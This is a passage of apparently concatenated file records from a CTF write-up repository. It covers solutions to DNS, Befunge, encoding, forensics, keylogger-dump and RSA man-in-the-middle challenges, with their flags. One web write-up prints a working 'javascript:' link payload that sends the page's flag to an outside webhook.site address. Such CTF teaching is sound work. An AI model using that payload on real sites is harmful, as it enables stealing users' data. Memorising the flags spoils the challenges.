.\nisc.zendns.be. NAPTR 6 1 \"F\" \".....dddd.......dddd..........\" \"!the!f!\" .\ndod.zendns.be. NAPTR 7 1 \"G\" \".....dddd.......dddd..........\" \"!following!c!\" .\nusarmyresearchlab.zendns.be. NAPTR 8 1 \"H\" \".....dddd.......dddd..........\" \"!IPv6!b!\" .\nnetnod.zendns.be. NAPTR 9 1 \"I\" \".....dddd.......dddd..........\" \"!address!a!\" .\nverisign.zendns.be. NAPTR 10 1 \"J\" \".....dddd.......dddd..........\" \"!on!1!\" .\nripencc.zendns.be. NAPTR 11 1 \"K\" \".....ddddddddddddddd..........\" \"!DNS!2!\" .\nicann.zendns.be. NAPTR 12 1 \"L\" \".....ddddddddddddd............\" \"!name!3!\" .\nwideproject.zendns.be. NAPTR 13 1 \"M\" \".....ddddddddddd..............\" \"!server!7!\" .\n\nverisign.zendns.be. NAPTR 14 2 \"A\" \".....nnnn.......nnnn..........\" \"!ns.zendns.be!5!\" .\nisi.zendns.be. NAPTR 15 2 \"B\" \".....nnnn.......nnnn..........\" \"!and!c!\" .\ncogent.zendns.be. NAPTR 16 2 \"C\" \".....nnnnnn.....nnnn..........\" \"!then!b!\" .\nuniversityofMaryland.zendns.be. NAPTR 17 2 \"D\" \".....nnnn.nnn...nnnn..........\" \"!lookup!a!\" .\nnasa.zendns.be. NAPTR 18 2 \"E\" \".....nnnn...nnn.nnnn..........\" \"!the!e!\" .\nisc.zendns.be. NAPTR 19 2 \"F\" \".....nnnn.....nnnnnn..........\" \"!corresponding!7!\" .\ndod.zendns.be. NAPTR 20 2 \"G\" \".....nnnn.......nnnn..........\" \"!TXT!7!\" .\nusarmyresearchlab.zendns.be. NAPTR 21 2 \"H\" \".....nnnn.......nnnn..........\" \"!record!8!\" .\nnetnod.zendns.be. NAPTR 22 2 \"I\" \".....nnnn.......nnnn..........\" \"!This!8!\" .\nverisign.zendns.be. NAPTR 23 2 \"J\" \".....nnnn.......nnnn..........\" \"!is!e!\" .\nripencc.zendns.be. NAPTR 24 2 \"K\" \".....nnnn.......nnnn..........\" \"!THE!f!\" .\nicann.zendns.be. NAPTR 25 2 \"L\" \".....nnnn.......nnnn..........\" \"!Capture!4!\" .\nwideproject.zendns.be. NAPTR 26 2 \"M\" \".....nnnn.......nnnn..........\" \"!the!4!\" .\n\nverisign.zendns.be. NAPTR 27 3 \"A\" \"........sssssssssss...........\" \"!flag!b!\" .\nisi.zendns.be. NAPTR 28 3 \"B\" \"......sssssssssssss...........\" \"!you!a!\" .\ncogent.zendns.be. NAPTR 29 3 \"C\" \"....ssssssss..................\" \"!are!1!\" .\nuniversityofMaryland.zendns.be. NAPTR 30 3 \"D\" \"....ssss......................\" \"!looking!3!\" .\nnasa.zendns.be. NAPTR 31 3 \"E\" \"....ssss......................\" \"!for!d!\" .\nisc.zendns.be. NAPTR 32 3 \"F\" \".......ssssss.................\" \"!The!2!\" .\ndod.zendns.be. NAPTR 33 3 \"G\" \"..........ssssss..............\" \"!IPv6!!\" .\nusarmyresearchlab.zendns.be. NAPTR 34 3 \"H\" \"............ssssssss..........\" \"!address!!\" .\nnetnod.zendns.be. NAPTR 35 3 \"I\" \"................ssss..........\" \"!is!!\" .\nverisign.zendns.be. NAPTR 36 3 \"J\" \"................ssss..........\" \"!next!!\" .\nripencc.zendns.be. NAPTR 37 3 \"K\" \".........ssssssss.............\" \"!to!!\" .\nicann.zendns.be. NAPTR 38 3 \"L\" \".....ssssssssss...............\" \"!this!!\" .\nwideproject.zendns.be. NAPTR 39 3 \"M\" \".....sssssssss................\" \"!text!!\" .\n```\n5.\tStrip off the first 5 fields and the ASCII art becomes clear\n```sh\n\".....ddddddddddd..............\" \"!perform!3!\" .\n\".....ddddddddddddd............\" \"!DNS!a!\" .\n\".....ddddddddddddddd..........\" \"!reverse!7!\" .\n\".....dddd.......dddd..........\" \"!lookup!9!\" .\n\".....dddd.......dddd..........\" \"!of!e!\" .\n\".....dddd.......dddd..........\" \"!the!f!\" .\n\".....dddd.......dddd..........\" \"!following!c!\" .\n\".....dddd.......dddd..........\" \"!IPv6!b!\" .\n\".....dddd.......dddd..........\" \"!address!a!\" .\n\".....dddd.......dddd..........\" \"!on!1!\" .\n\".....ddddddddddddddd..........\" \"!DNS!2!\" .\n\".....ddddddddddddd............\" \"!name!3!\" .\n\".....ddddddddddd..............\" \"!server!7!\" .\n\n\".....nnnn.......nnnn..........\" \"!ns.zendns.be!5!\" .\n\".....nnnn.......nnnn..........\" \"!and!c!\" .\n\".....nnnnnn.....nnnn..........\" \"!then!b!\" .\n\".....nnnn.nnn...nnnn..........\" \"!lookup!a!\" .\n\".....nnnn...nnn.nnnn..........\" \"!the!e!\" .\n\".....nnnn.....nnnnnn..........\" \"!corresponding!7!\" .\n\".....nnnn.......nnnn..........\" \"!TXT!7!\" .\n\".....nnnn.......nnnn..........\" \"!record!8!\" .\n\".....nnnn.......nnnn..........\" \"!This!8!\" .\n\".....nnnn.......nnnn..........\" \"!is!e!\" .\n\".....nnnn.......nnnn..........\" \"!THE!f!\" .\n\".....nnnn.......nnnn..........\" \"!Capture!4!\" .\n\".....nnnn.......nnnn..........\" \"!the!4!\" .\n\n\"........sssssssssss...........\" \"!flag!b!\" .\n\"......sssssssssssss...........\" \"!you!a!\" .\n\"....ssssssss..................\" \"!are!1!\" .\n\"....ssss......................\" \"!looking!3!\" .\n\"....ssss......................\" \"!for!d!\" .\n\".......ssssss.................\" \"!The!2!\" .\n\"..........ssssss..............\" \"!IPv6!!\" .\n\"............ssssssss..........\" \"!address!!\" .\n\"................ssss..........\" \"!is!!\" .\n\"................ssss..........\" \"!next!!\" .\n\".........ssssssss.............\" \"!to!!\" .\n\".....ssssssssss...............\" \"!this!!\" .\n\".....sssssssss................\" \"!text!!\" .\n```\n\n6.\tRead the sentence from top to bottom:\n“Perform DNS reverse lookup of the following IPv6 address on DNS name server ns1.zendns.be and then lookup the corresponding TXT record. This the THE Capture the flag you are looking for. The IPv6 address is next to this text”\n(Instead could here already the CTF be included ?)\n(The sentence can be adjusted if too obvious ?)\n\n7.\tReverse lookup IPv6 address\n$ dig @ns1.zendns.be -x 3a79:efcb:a123:75cb:ae77:88ef:44ba:13d2 +short\nctf33.zendns.be.\n\n8.\tLookup corresponding TXT record\n$ dig @ns1.zendns.be ctf33.zendns.be txt +short\n\"CSC{nAYGh2OxiEAYgjBq56zYFTKPy1d2h4uFDIOE26tJZ3Mw1dbsnN}\"\n\n9.\tThe CTF is : “nAYGh2OxiEAYgjBq56zYFTKPy1d2h4uFDIOE26tJZ3Mw1dbsnN”\nNOTE: the zone has many ctf<nr>.zendns.be records\n\n"
},
{
"alpha_fraction": 0.5285350680351257,
"alphanum_fraction": 0.6070519685745239,
"avg_line_length": 37.20833206176758,
"blob_id": "73e9788477b3ca886510f8d661b9aca21d6cf4d7",
"content_id": "c9a9970b1e5f485d2160e37e5016bcdf74e0114f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2751,
"license_type": "no_license",
"max_line_length": 175,
"num_lines": 72,
"path": "/2019-Qualifiers/misc/The Ancient Writings 2/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## The Ancient Writings #2\n\n### Description\n\n\n> When Mr. Blanche, the cleaning man, cleaned out the house of Dr XX he found another piece of paper containing a printout similar to the one of the easy challenge.\n> You're again called in as you've proven yourself to be an expert in Medieval programming languages.\n> Looking at the code you see that it must be an earlier version of the code.\n> Unfortunately, one line is missing. Can you find this line ?\n\n#### Technical\n\n - The final code will be assembled from three parts\n 1. the first part of the code is \"cscbe19_medium_pre.bf\" \n 2. the second part (the missing line) has to be provided by you (more details below)\n 3. the third part of the code is \"cscbe19_medium_post.bf\" \n\n - This resulting final code will be run using the reference implementation interpreter for this language\n - The output of running the final code with the interpreter should be exactly the same as in the easy challenge (i.e. the flag of the easy challenge)\n - when the code genertates the correct output you will be awarded with ...\n\n#### Your input\n\n - you have to submit \"the second part\" (2) discussed above\n - a single line, max 80 characters\n - all characters are in the Ascii range 0x20 - 0x7f\n - a newline (0x0a) will be added when to your input when assembling the final code\n 1)\n 2) + \"\\n\"\n 3)\n\n - your have to submit your your input to a webserver running at XX.YY.ZZ.WW on port 4242 at the URL /bef/medium/your_input_here\n\n So if you believe that the missing line is ` v *37 < ` \n\n You would make the request\n http://XX.YY.ZZ.WW:4242/bef/medium/%20%20v%20*37%20%3C\n\n### Solution\n\ncscbe19_medium_pre.bf:\n```\n>232+*\"\"43*52**5+65+:*4::**3:*21+:** \"b\"$ v >\n^\"78\"v $ $ \\ $ \\ $<\"x32P\" _ \" v\n^|%24<\"SC{key_Y3ByZXNzZXk=}\" ^7 *:+33 +*27*7 *44\"key\" <\n<>47+:*1+ 47+:*2+v \" >^\n```\n\ncscbe19_medium_post.bf: \n```\n> > 34*9g\"SC\":vv ^ \n< v:,_@>\"#_\"^\n> > ^ <\n\n0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZv^<>0123456789abcdefghijklmnopqrstuvwxyz\n```\n\nIn order to get the same output as the Ancient Writings #1, the following line should be pasted between cscbe19_medium_pre.bf and cscbe19_medium_post.bf:\n\n` v <`\n\nThis results in the following URL:\n\n`/bef/medium/%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20v%20%20%20%20%20%20%20%20%20%20%20%3C\"`\n\n\n### Flag\n`CSC{#d^wv<>e23$&@dDHC}`\n\n\n### Creator\nKris Boulez\n"
},
{
"alpha_fraction": 0.5193798542022705,
"alphanum_fraction": 0.5426356792449951,
"avg_line_length": 15.125,
"blob_id": "e8aa394e3bc63aac1e5c702778fbbf42860da7cb",
"content_id": "1c64c829463ae56a422f9ad3ad4eeea1b3818e62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "YAML",
"length_bytes": 129,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 8,
"path": "/2020-Qualifiers/reversing/Compile_Online/docker-compose.yml",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "version: \"3\"\nservices:\n compileonline:\n build: .\n ports:\n - ${CO_PORT}:80\n environment:\n CO_FLAG: ${CO_FLAG}\n"
},
{
"alpha_fraction": 0.7561643719673157,
"alphanum_fraction": 0.7821917533874512,
"avg_line_length": 90.125,
"blob_id": "c9c34b64afd7002c42a87cf0c0879166aedc9c5c",
"content_id": "2e082ad61cf5dffe4fa4e50681d6604d0b893484",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 730,
"license_type": "no_license",
"max_line_length": 238,
"num_lines": 8,
"path": "/2020-Finals/web/source_files/writeup.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "The issue in this web application is that the URL is fully user controlled, and no protocol sanitization happens.\nThere is a separate process running that opens every new post and clicks on the provided link.\nPassing a link that starts with `javascript:` allows javascript execution on click.\n\nAn example link would be \n`console.log(jQuery.get(\\`/tweets\\`,function(response){window.location=\\`https://webhook.site/0da86b21-132d-474f-a9e7-fed4c28cbb06?\\`+response.match(/CSCBE{.*}/)[0]}))`\n\nBackticks are used because both single and double quotes are filtered. The entire thing is wrapped in a console.log, because if the function returns something it doesn't actually redirect in Chrome. (appending `;return;` would also work). \n"
},
{
"alpha_fraction": 0.5034583210945129,
"alphanum_fraction": 0.7393520474433899,
"avg_line_length": 67.67500305175781,
"blob_id": "a6c0d8fe31021b27c60976d37ee07695cd5edf4f",
"content_id": "53a2bda7dffba2d2aa9c5cfc7901a9079a548fc8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2822,
"license_type": "no_license",
"max_line_length": 883,
"num_lines": 40,
"path": "/2020-Qualifiers/steganography/Strange_Language/writeup.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Challenge\nThis is a challenge about all different types of encoding, it starts with a flag and is then encoded in different formats. The challenge can leave out several steps in order to decrease the difficulty.\n\n## Step 1\n`csc{iusedtoruletheworld-fallenkingdom}`\n\n## Step 2\n[Minecraft enchantment table translator](https://lingojam.com/StandardGalacticAlphabet):\n`ᓵᓭᓵ{╎⚍ᓭᒷ↸ℸ ̣ 𝙹∷⚍ꖎᒷℸ ̣ ⍑ᒷ∴𝙹∷ꖎ↸-⎓ᔑꖎꖎᒷリꖌ╎リ⊣↸𝙹ᒲ}`\n\n## Step 3\nbase64 to keep the charset, but with a twist: it's [UTF-7](https://www.base64encode.org/)\n`K0ZQVVU3UlQxQUhzbFRpYU5GTzBVdHlHNElUZyArQXlNICsyRFhlZVNJM0pvMmxqaFMzSVRnICtBeU0gK0kxRVV0eUkwMkRYZWVTSTNwWTRodUEtLStJNU1WRWFXT3BZNFV0ekRxcFl3bFRqRHFJcU1odU5nMTNua1VzZ0I5LQ==`\n\n## Step 4\n[base58 encode](https://www.browserling.com/tools/base58-encode)\n`C3RPJaCzLt4twbYv2LNUT3c6zdP531JtwCH6m4vpmc9jGHXvEEy3GswXonR7TkC41ZF17fXcYd8Mt36BpgKWw7vbWuy3pqcAdCHqgVp3NkP92ve6t3W3KoFUiqFfW7HMXGCZfAUjGRJPR5hx9JzdFzWcLNjVkNtZ8wPbqkZr9cBVrWcpCvkfuJDMh4JA9pu1iVkEkgk3yJ51wfANxcPmhU6Zq2z6GzLEBanwdfv5u24`\n\n## Step 5\nTo base85 (cyberchef)\n```\n6ShV:8mt)59QW+5G@F]u1/(GC<&8#BH=Ti01GMLDG=+nZD)?ETD.>S@7n?a*77DJX7rrlVDf/H3<,4iX0j7%$2eH0%=_'KdF>GgAE+_gFG;j\\S=*8dEE,fARA4&n-B3&t-:2<Zd13R4eF>HuS95d:\"BlQUS=#WZE=@Y_^AjKF37oDrU;Di-43D+U.7XA-G9MT>'CJJtT3-S2.EGJ`u3FbBVE`Zai6[!6WF\\5%rBJ`=I3H0*qBi]\"<CM.E=GtKqKG@j-9G[jQeBN6roEADhu7s[it6=FbUA7g!BFYYc\n```\n\n## Step 6\nTo hex\n`36 53 68 56 3a 38 6d 74 29 35 39 51 57 2b 35 47 40 46 5d 75 31 2f 28 47 43 3c 26 38 23 42 48 3d 54 69 30 31 47 4d 4c 44 47 3d 2b 6e 5a 44 29 3f 45 54 44 2e 3e 53 40 37 6e 3f 61 2a 37 37 44 4a 58 37 72 72 6c 56 44 66 2f 48 33 3c 2c 34 69 58 30 6a 37 25 24 32 65 48 30 25 3d 5f 27 4b 64 46 3e 47 67 41 45 2b 5f 67 46 47 3b 6a 5c 53 3d 2a 38 64 45 45 2c 66 41 52 41 34 26 6e 2d 42 33 26 74 2d 3a 32 3c 5a 64 31 33 52 34 65 46 3e 48 75 53 39 35 64 3a 22 42 6c 51 55 53 3d 23 57 5a 45 3d 40 59 5f 5e 41 6a 4b 46 33 37 6f 44 72 55 3b 44 69 2d 34 33 44 2b 55 2e 37 58 41 2d 47 39 4d 54 3e 27 43 4a 4a 74 54 33 2d 53 32 2e 45 47 4a 60 75 33 46 62 42 56 45 60 5a 61 69 36 5b 21 36 57 46 5c 35 25 72 42 4a 60 3d 49 33 48 30 2a 71 42 69 5d 22 3c 43 4d 2e 45 3d 47 74 4b 71 4b 47 40 6a 2d 39 47 5b 6a 51 65 42 4e 36 72 6f 45 41 44 68 75 37 73 5b 69 74 36 3d 46 62 55 41 37 67 21 42 46 59 59 63`\n\n## Step 7\nConvert the hex to a weird file\ne.g. mumbo.bin\n\n## CyberChef\n### To Challenge\nstep 1 and step 2 are done manually\nhttps://gchq.github.io/CyberChef/#recipe=Encode_text('UTF-7%20(65000)'/disabled)To_Base64('A-Za-z0-9%2B/%3D'/disabled)To_Base58('123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz')To_Base85('!-u',false)To_Hex('Space',0)&input=SzBaUVZWVTNVbFF4UVVoemJGUnBZVTVHVHpCVmRIbEhORWxVWnlBclFYbE5JQ3N5UkZobFpWTkpNMHB2TW14cWFGTXpTVlJuSUN0QmVVMGdLMGt4UlZWMGVVa3dNa1JZWldWVFNUTndXVFJvZFVFdExTdEpOVTFXUldGWFQzQlpORlYwZWtSeGNGbDNiRlJxUkhGSmNVMW9kVTVuTVROdWExVnpaMEk1TFE9PQ\n\n### Solution using CyberChef\n\nhttps://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')From_Base85('!-u')From_Base58('123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz',true)From_Base64('A-Za-z0-9%2B/%3D',true)Decode_text('UTF-7%20(65000)')&input=MzYgNTMgNjggNTYgM2EgMzggNmQgNzQgMjkgMzUgMzkgNTEgNTcgMmIgMzUgNDcgNDAgNDYgNWQgNzUgMzEgMmYgMjggNDcgNDMgM2MgMjYgMzggMjMgNDIgNDggM2QgNTQgNjkgMzAgMzEgNDcgNGQgNGMgNDQgNDcgM2QgMmIgNmUgNWEgNDQgMjkgM2YgNDUgNTQgNDQgMmUgM2UgNTMgNDAgMzcgNmUgM2YgNjEgMmEgMzcgMzcgNDQgNGEgNTggMzcgNzIgNzIgNmMgNTYgNDQgNjYgMmYgNDggMzMgM2MgMmMgMzQgNjkgNTggMzAgNmEgMzcgMjUgMjQgMzIgNjUgNDggMzAgMjUgM2QgNWYgMjcgNGIgNjQgNDYgM2UgNDcgNjcgNDEgNDUgMmIgNWYgNjcgNDYgNDcgM2IgNmEgNWMgNTMgM2QgMmEgMzggNjQgNDUgNDUgMmMgNjYgNDEgNTIgNDEgMzQgMjYgNmUgMmQgNDIgMzMgMjYgNzQgMmQgM2EgMzIgM2MgNWEgNjQgMzEgMzMgNTIgMzQgNjUgNDYgM2UgNDggNzUgNTMgMzkgMzUgNjQgM2EgMjIgNDIgNmMgNTEgNTUgNTMgM2QgMjMgNTcgNWEgNDUgM2QgNDAgNTkgNWYgNWUgNDEgNmEgNGIgNDYgMzMgMzcgNmYgNDQgNzIgNTUgM2IgNDQgNjkgMmQgMzQgMzMgNDQgMmIgNTUgMmUgMzcgNTggNDEgMmQgNDcgMzkgNGQgNTQgM2UgMjcgNDMgNGEgNGEgNzQgNTQgMzMgMmQgNTMgMzIgMmUgNDUgNDcgNGEgNjAgNzUgMzMgNDYgNjIgNDIgNTYgNDUgNjAgNWEgNjEgNjkgMzYgNWIgMjEgMzYgNTcgNDYgNWMgMzUgMjUgNzIgNDIgNGEgNjAgM2QgNDkgMzMgNDggMzAgMmEgNzEgNDIgNjkgNWQgMjIgM2MgNDMgNGQgMmUgNDUgM2QgNDcgNzQgNGIgNzEgNGIgNDcgNDAgNmEgMmQgMzkgNDcgNWIgNmEgNTEgNjUgNDIgNGUgMzYgNzIgNmYgNDUgNDEgNDQgNjggNzUgMzcgNzMgNWIgNjkgNzQgMzYgM2QgNDYgNjIgNTUgNDEgMzcgNjcgMjEgNDIgNDYgNTkgNTkgNjM\n"
},
{
"alpha_fraction": 0.727518618106842,
"alphanum_fraction": 0.750507116317749,
"avg_line_length": 45.1875,
"blob_id": "b16ea410783766302035fe86fbadaedad38a2a98",
"content_id": "5fb3557202da9e550fd450a6e6ade29bbed53953",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1479,
"license_type": "no_license",
"max_line_length": 221,
"num_lines": 32,
"path": "/2020-Qualifiers/forensics/keylogger/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Where in the Word is ...\n\n## Created by Didier Stevens\n\n## Description\nOk, now I lost all hope... Our last standing server just got breached. As a last call, I was able to dump the memory of a keylogger and I even reverse engineered the source code! Could you please find out what they stole?\n\n## Solution\ncsc-keylogger.exe_200212_200703.dmp is the process memory dump (procdump.exe -mp) of a running C program (Windows, .exe) that is a keylogger.\nThe memory dump contains a a buffer with keyboard scancodes that were taken on a computer where I was typing. I type the flag on that computer.\n\nExtracting the flag is hard, and I suggest to include file csc-keylogger.cpp with the challenge, so that students can better understand how to parse the memory dump.\n\nThe C++ program contains a struct.\n\n struct KEYBOARDBUFFER {\n char szMarker [32];\n HKL sKeyboardLayout;\n int iCounter;\n unsigned char aucBuffer[10240];\n } sKEYBOARDBUFFER;\n\nThe marker (szMarker) is set to `<<<KEYBOARD_BUFFER>>>`\nSearch for that marker in the memory dump, and then you found the start of the structure in memory.\nIt's a buffer with keyboard scancodes (Belgian keyboard, this info can be derived from field sKeyboardLayout in the struct.\nThere are 120 scancodes in the buffer (field iCounter)\n\nI also wrote a Python script that parses the keyboard buffer and displays the flag: csc-keylogger.py\n\nUsing it is simple:\n\n csc-keylogger.py csc-keylogger.exe_200212_200703.dmp\n\n"
},
{
"alpha_fraction": 0.5794392228126526,
"alphanum_fraction": 0.5887850522994995,
"avg_line_length": 24.176469802856445,
"blob_id": "c6a590020a7982f599dcb96a0dfb55440c39f3ff",
"content_id": "6c9a1cdd955e6207af2bf3b18d7312563e0f37d7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 428,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 17,
"path": "/2020-Qualifiers/steganography/invisible_ink/challenge/solution.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Using readlines()\nfile1 = open('InvisibleInk.txt', 'r')\nLines = file1.readlines()\n\nflag = \"\"\n\n# Strips the newline character\nfor line in Lines:\n if len(line.strip()):\n character = line.strip().replace(\" \",\"\")\n line = line.replace(\"\\n\",\"\").split(character)\n asciival = ord(character)\n before = len(line[0])\n after = len(line[1])\n flag += chr(asciival - before + after)\n\nprint(flag)\n"
},
{
"alpha_fraction": 0.7293497323989868,
"alphanum_fraction": 0.7328646779060364,
"avg_line_length": 32.35293960571289,
"blob_id": "a072b542ad83632ffe7684431c4f87459b2c45ad",
"content_id": "7bd4d42017e0a030284093eb7e49562e39795f67",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 569,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 17,
"path": "/2020-Qualifiers/forensics/where_in_the_world_is/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Where in the Word is...\n\n## Created by Didier Stevens\n\n## Description\n\nWhile Carmen Sandiego can hide anywhere in the world, the flag you are looking for is just hiding in this Word document.\n\n## Solution\n\nThe correct flag is stored in the compressed Dir stream (there are also some false flags, that can be extracted with strings: \n\n CSC{ThisIsNotTheFlagAAAAAAAAAAAAAAAAAAAA}).\n\nTo extract the flag, select the Dir stream (index 9), decompress it (--decompress) and extract the strings (-S), like this:\n\n `oledump.py -s 9 --decompress -S Where_in_the_Word_is_....doc`\n\n "
},
{
"alpha_fraction": 0.42352941632270813,
"alphanum_fraction": 0.6882352828979492,
"avg_line_length": 14.454545021057129,
"blob_id": "1b53e40a35da3c77afd113588bbcb0dfb4cf0010",
"content_id": "f65e54640bae7a8d9ee23f8f66ac1ae912a2b102",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 11,
"path": "/2020-Finals/web/source_files/application/requirements.txt",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "asgiref==3.2.3\ncertifi==2019.11.28\nchardet==3.0.4\nDjango==3.0.2\nidna==2.8\npsycopg2==2.8.4\npytz==2019.3\nrequests==2.22.0\nselenium==3.141.0\nsqlparse==0.3.0\nurllib3==1.25.8\n"
},
{
"alpha_fraction": 0.7776904702186584,
"alphanum_fraction": 0.7922230958938599,
"avg_line_length": 93.33333587646484,
"blob_id": "bbd532fe7a2b7229c19eeea68cc822032e9d6bba",
"content_id": "adf934a55c4132ef0e70526d07e140835b368ecd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2546,
"license_type": "no_license",
"max_line_length": 395,
"num_lines": 27,
"path": "/2020-Qualifiers/crypto/Random_Security/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "Ik heb iets uitgewerkt. Het is een MITM bij een fictief bedrijf: Random Security. Dit bedrijf heeft twee servers opgezet die elk een deel van een geheim (de vlag) bewaren, Tweedledum en Tweedledee. Deze servers vragen een geheime access key om de vlag op te vragen. Wij hebben 'Alice' kunnen plaatsen op een van de servers, dit programma is in staat om al het verkeer van die server te capturen.\n\nBijgevoegd vind je een minimale setup van de servers. Unzippen en voer\ndocker-compose up --build\nuit. Nu zullen er 3 containers starten die elk een port-publishen:\nlocalhost:4321 -> Tweedledum\nlocalhost:4322 -> Tweedledee\nlocalhost:4323 -> Alice\n\nTweedledum en Tweedledee zijn de twee webservers die de vlag beschermen, hier kan je naartoe surfen: https://localhost:4321/ en https://localhost:4322/ . Deze bevatten een simpele api om de vlag op te halen.\n\nDe derde container, Alice, luistert naar poort 4323, wanneer je een eenvoudige TCP-connectie opent zal zij het resultaat van 'tcpdump -w -' doorsturen. Met\nnc localhost 4323 > alice.pcap\nkrijg je een nieuw bestand dat je kan openen met wireshark.\n\n---\n\nDit is de challenge, aan de formulering en het verhaaltje is, uiteraard, nog wat werk. Rien heeft kunnen bevestigen dat hij oplosbaar is.\n\nDe oplossingsstrategie is de volgende:\nDe publieke sleutels van Tweedledee en Tweedledum delen een priemgetal, dit betekent dat die met een tool zoals https://github.com/Ganapati/RsaCtfTool zeer eenvoudig te kraken zijn. (Of, zoals ik oorspronkelijk had gedaan: je kan de certificaten 'met de hand' opstellen).\nDe volgende stap is om Alice te starten en een conversatie tussen tweedledee en tweedledum te triggeren met https://localhost:4321/api/last_accessed_server. De api is beschreven op de homepagina van beide servers.\nAls laatste openen we de capture van Alice in wireshark, hier laden we de private keys in die uit RsaCtfTool verkregen zijn. En voila! Wireshark decrypt de ssl connectie tot simpel http. Hieruit kunnen we de access key van de server verkrijgen.\nDeze key gebruiken we nu om https://localhost:4321/api/get_secret?key=<key> aan te roepen, hieruit valt de (helft van de) vlag.\nIk sta open voor feedback. Laat maar weten wat er aangepast moet worden om hier een 'echte' challenge van te maken.\n\nAls je tevreden bent van deze challenge, ik heb (blijkbaar) veel inspiratie voor nog challenges. Zo speel ik met het idee voor een leuke SQL-injectie... Of als jullie er zo al een hebben (naar alle waarschijnlijkheid), laat maar weten in welke richtingen ik mijn inspiratie moet sturen."
},
{
"alpha_fraction": 0.7655913829803467,
"alphanum_fraction": 0.774193525314331,
"avg_line_length": 34.846153259277344,
"blob_id": "97885b2c3db5b70344fec73dc188b3d4b0c70e6c",
"content_id": "1cbfbfdadb62549ea942dd47591715cd09834e1c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 465,
"license_type": "no_license",
"max_line_length": 251,
"num_lines": 13,
"path": "/2020-Qualifiers/steganography/Back_To_The_Future/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Back to the phuture\n\n## Challenge created by Edouard Piron\n\n## Description\nIf my calculations are correct, when this baby hits 88 miles per hour, you're gonna see some serious flags.\n\nGiven:\nchallenge.tif\n\n## Solution\n\nUse an image editor to overlay the two images. They are equivalent apart from a few lines of pixels at the bottom of the image. These pixels can be decoded by converting the black/white pixels to 0s and 1s and then convert the binary numbers to ASCII."
},
{
"alpha_fraction": 0.6760563254356384,
"alphanum_fraction": 0.7042253613471985,
"avg_line_length": 27.399999618530273,
"blob_id": "da6f218008858b6c46b1d10d7af3045afd3e1ad5",
"content_id": "ede546249bbae15c1959af463f42b13d3e6e51c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 142,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 5,
"path": "/2020-Qualifiers/dns/Muder_In_The_DNS/Build-resources/nameserver/build-scripts/prepare_container.sh",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\necho \"minrate=1\" >> /etc/yum.conf\necho \"timeout=300\" >> /etc/yum.conf\nyum -y install net-tools epel-release less bind bind-utils\n"
},
{
"alpha_fraction": 0.5040475130081177,
"alphanum_fraction": 0.5288720726966858,
"avg_line_length": 28.147541046142578,
"blob_id": "2272b81108dbab154b750aedffc54d92b675ba87",
"content_id": "eb2b5dc77a350fc8583c8bac1dd2571757126a38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1853,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 61,
"path": "/2019-Qualifiers/forensics/Stolen Flag/solve.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "import pcapy as p\r\nfrom scapy.all import *\r\nfrom Crypto.Cipher import ARC4\r\nimport re\r\n\r\ndata = \"traffic.pcapng\"\r\npackets = rdpcap(data)\r\n\r\npkt_count = 0\r\nkey = \"VerySecureKey1337\\x00\"\r\nRC4 = ARC4.new(key)\r\n\r\n\r\ndef parse_decypt(pkt) :\r\n global pkt_count, RC4\r\n res = b\"\"\r\n next_packet = None\r\n\r\n # Packet Type\r\n offset_0 = struct.unpack(\"<I\", pkt[0:4])[0]\r\n\r\n # If packet header is present\r\n if offset_0 < 6 :\r\n \r\n # Data size\r\n offset_4 = struct.unpack(\"<I\", pkt[4:8])[0]\r\n \r\n # If there is data to fetch\r\n if offset_4 > 0 :\r\n # Data\r\n offset_8 = pkt[8:]\r\n # If reassembled packet (multiple packets considered as one in the pcap)\r\n if len(offset_8) > offset_4 :\r\n # prepare next packet to be decrypted\r\n next_packet = offset_8[offset_4:]\r\n # Only decrypt first packet in this call\r\n offset_8 = offset_8[0:offset_4]\r\n # Decrypt 